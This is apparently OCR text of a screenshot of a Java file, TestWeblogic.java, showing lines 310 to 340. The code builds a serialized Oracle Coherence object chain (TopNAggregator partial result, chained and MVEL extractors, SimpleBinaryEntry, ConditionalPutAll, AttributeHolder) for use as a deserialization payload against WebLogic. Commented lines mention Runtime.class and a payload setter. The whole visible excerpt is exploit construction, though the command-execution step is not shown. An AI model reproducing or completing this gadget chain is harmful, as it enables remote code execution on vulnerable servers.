 TestWeblogic.java
310 SortedBag sortedBag = new TopNAggregator.PartialResult(multiExtractor, cMaxSize: 2);
311 sortedBag.add(1);
312 // sortedBag.add(Runtime.class);
313
314 // mvelExtractors[0] = mvelExtractor;
315 chainedExtractors[0] = chainedExtractor;
316
317 ByteArrayOutputStream baosKey = new ByteArrayOutputStream();
318 DataOutputStream dataOutputStreamKey = new DataOutputStream(baosKey);
319 ExternalizableHelper.writeObject(dataOutputStreamKey, sortedBag);
320
321 ByteArrayOutputStream baosValue = new ByteArrayOutputStream();
322 DataOutputStream dataOutputStreamValue = new DataOutputStream(baosValue);
323 ExternalizableHelper.writeObject(dataOutputStreamValue, sortedBag);
324
325 Binary key = new Binary(baosKey);
326 Binary value = new Binary(baosValue);
327 SimpleBinaryEntry simpleBinaryEntry = new SimpleBinaryEntry(key, value);
328 Serializer m_serializer = new DefaultSerializer(SimpleBinaryEntry.class.getClassLoader());
329 simpleBinaryEntry.setContextSerializer(m_serializer);
330
331 LiteMap liteMap = new LiteMap();
332 liteMap.put(simpleBinaryEntry, 1);
333 liteMap.put(new XString( val: null), 2);
334 ConditionalPutAll conditionalPutAll = new ConditionalPutAll(new MapEventFilter(), liteMap);
335
336 AttributeHolder attributeHolder = new AttributeHolder();
337 setFieldValue(attributeHolder, fieldName: "m_oValue", conditionalPutAll);
338
339 // PermissionInfo permissionInfo = new PermissionInfo();
340 // permissionInfo.setMyPayload(conditionalPutAll);